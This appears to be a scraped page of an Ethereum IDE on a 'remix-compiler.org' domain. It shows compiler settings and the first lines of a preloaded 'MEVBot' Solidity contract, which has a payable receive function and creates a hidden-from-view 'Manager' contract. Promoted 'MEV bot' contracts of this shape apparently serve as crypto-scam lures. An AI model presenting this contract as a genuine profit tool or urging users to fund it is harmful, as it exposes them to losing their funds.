 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
SOLIDITY COMPILER
Home
Bot.sol
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Ctrl+S for compiling
Compile Bot.sol
Compile and Run script
CONTRACT
MEVBot (Bot.sol)
Publish on Ipfs
Publish on Swarm
Compilation Details
ABI
Bytecode
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>